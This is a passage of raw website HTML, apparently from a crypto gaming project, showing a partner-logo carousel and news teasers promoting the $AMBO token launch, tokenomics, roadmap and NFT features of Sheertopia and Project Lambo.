href="https://www.immutable.com/blog/what-is-immutablex" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="immutable x" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="w-full h-full block lg:hidden"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></div><section class="flex flex-col items-center py-12 w-full container mx-auto"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Latest News</h2><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transform: translate3d(-1050.67px, 0px, 0px); transition-duration: 0ms; transition-delay: 0ms;"><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="0" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">$AMBO IDO: The next-gen P2E token Launch on Spores Network!</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="$AMBO IDO: The next-gen P2E token Launch on Spores Network! image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_hDE2uiidRgpGEJwDWiHyHw.jpg 640w, 1_hDE2uiidRgpGEJwDWiHyHw-2.jpg 750w, 1_hDE2uiidRgpGEJwDWiHyHw-7.jpg 828w, 1_hDE2uiidRgpGEJwDWiHyHw-6.jpg 1080w, 1_hDE2uiidRgpGEJwDWiHyHw-5.jpg 1200w, 1_hDE2uiidRgpGEJwDWiHyHw-3.jpg 1920w, 1_hDE2uiidRgpGEJwDWiHyHw-4.jpg 2048w, 1_hDE2uiidRgpGEJwDWiHyHw-1.jpg 3840w" src="1_hDE2uiidRgpGEJwDWiHyHw-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Stake your $AMBO tokens to unlock exclusive rewards, level up your gaming experience, and dive into the excitement of NFT upgrades! Plus, with governance rights, YOU shape the future of Sheertopia.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/ambo-ido-the-next-gen-p2e-token-launch-on-spores-network-0d03218e4d33?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto my-12" data-swiper-slide-index="1" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Sheertopia — The Roadmap To The Future</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Sheertopia — The Roadmap To The Future image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_1goMuA_RQIRnY1t4RxMfJQ-3.jpg 640w, 1_1goMuA_RQIRnY1t4RxMfJQ-1.jpg 750w, 1_1goMuA_RQIRnY1t4RxMfJQ-4.jpg 828w, 1_1goMuA_RQIRnY1t4RxMfJQ-5.jpg 1080w, 1_1goMuA_RQIRnY1t4RxMfJQ-7.jpg 1200w, 1_1goMuA_RQIRnY1t4RxMfJQ-6.jpg 1920w, 1_1goMuA_RQIRnY1t4RxMfJQ-2.jpg 2048w, 1_1goMuA_RQIRnY1t4RxMfJQ.jpg 3840w" src="1_1goMuA_RQIRnY1t4RxMfJQ.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Additionally, the roadmap for Sheertopia has been designed considering the technological advancements and a prosperous future for the project, investors, and community members. Today, we will be looking at the milestones achieved and the upcoming launches and developments.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/sheertopia-the-roadmap-to-the-future-bb67f10df9c3?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto my-12" data-swiper-slide-index="2" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Navigating the Token Economy: Insights into $AMBO Tokenomics</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Navigating the Token Economy: Insights into $AMBO Tokenomics image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_6dropgB6vyrW8ibBF0e2ZA-3.jpg 640w, 1_6dropgB6vyrW8ibBF0e2ZA-2.jpg 750w, 1_6dropgB6vyrW8ibBF0e2ZA.jpg 828w, 1_6dropgB6vyrW8ibBF0e2ZA-6.jpg 1080w, 1_6dropgB6vyrW8ibBF0e2ZA-5.jpg 1200w, 1_6dropgB6vyrW8ibBF0e2ZA-4.jpg 1920w, 1_6dropgB6vyrW8ibBF0e2ZA-7.jpg 2048w, 1_6dropgB6vyrW8ibBF0e2ZA-1.jpg 3840w" src="1_6dropgB6vyrW8ibBF0e2ZA-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">The tokenomics of the $AMBO token is aimed at fostering growth and ensuring sustainability within the ecosystem. With the help of strategic advisors and by understanding the market, $AMBO tokenomics are designed to be scalable with the project’s growth. The demand of $AMBO tokens will continue to grow as the popularity of the project continues to grow, ensuring a beneficial future for the token holders. Let’s dive in a little deeper for the $AMBO tokenomics and its use cases within the ecosystem.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/navigating-the-token-economy-insights-into-ambo-tokenomics-4bbfab9756c9?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto my-12" data-swiper-slide-index="3" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_IevgfNWgRaM-1BUNgGDBrg-3.jpg 640w, 1_IevgfNWgRaM-1BUNgGDBrg.jpg 750w, 1_IevgfNWgRaM-1BUNgGDBrg-1.jpg 828w, 1_IevgfNWgRaM-1BUNgGDBrg-7.jpg 1080w, 1_IevgfNWgRaM-1BUNgGDBrg-6.jpg 1200w, 1_IevgfNWgRaM-1BUNgGDBrg-2.jpg 1920w, 1_IevgfNWgRaM-1BUNgGDBrg-5.jpg 2048w, 1_IevgfNWgRaM-1BUNgGDBrg-4.jpg 3840w" src="1_IevgfNWgRaM-1BUNgGDBrg-4.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Project Lambo’s NFTs are its lifeblood. However, a distinctive feature that sets Project Lambo apart is its NFT sharing system. Players not only own in-game assets but can also profit from them through trading and resale. This groundbreaking approach adds a layer of economic dynamism to the gaming world, creating a unique player-driven economy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/discover-the-future-of-ai-powered-gaming-with-ambo-token-from-project-lambo-182db0bc318e?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="4" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo’s N2L: A Game Changer in Promoting NFT Utility</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo’s N2L: A Game Changer in Promoting NFT Utility image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_tcegdRlcuhkmw6m6nbs7LQ-1.jpg 640w, 1_tcegdRlcuhkmw6m6nbs7LQ-7.jpg 750w, 1_tcegdRlcuhkmw6m6nbs7LQ-5.jpg 828w, 1_tcegdRlcuhkmw6m6nbs7LQ-3.jpg 1080w, 1_tcegdRlcuhkmw6m6nbs7LQ.jpg 1200w, 1_tcegdRlcuhkmw6m6nbs7LQ-6.jpg 1920w, 1_tcegdRlcuhkmw6m6nbs7LQ-4.jpg 2048w, 1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg 3840w" src="1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">N2L stands for NFT 2 Life and is an opportunity for brands/project owners to seamlessly integrate their NFTs into the interactive dynamic gaming ecosystem of Project Lambo. Let’s see how N2L is a game changer and promotes NFT&nbsp;utility.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambos-n2l-a-game-changer-in-promoting-nft-utility-cfd0faf4cd9b?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="5" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> 